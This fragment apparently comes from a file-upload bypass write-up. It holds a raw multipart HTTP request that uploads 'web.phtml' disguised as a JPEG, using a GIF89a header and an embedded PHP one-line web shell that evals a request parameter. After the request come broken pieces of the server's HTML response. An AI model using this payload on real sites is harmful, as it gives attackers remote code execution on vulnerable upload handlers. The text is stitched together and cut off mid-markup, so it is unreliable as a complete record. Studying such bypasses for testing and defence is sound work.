 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
------WebKitFormBoundaryTZqS4AeWQiIcXHMH
Content-Disposition: form-data; name="file"; filename="web.phtml"
Content-Type: image/jpg
GIF89a?
<script language="php">eval($_REQUEST[shell])</script>
</br>
47 <div class="error">
48 <strong>
49 □□□□□: web.phtml<br>
</strong>
50 </div>
51
52
53 <div style="position: absolute;bot
<p align="center" style="font
>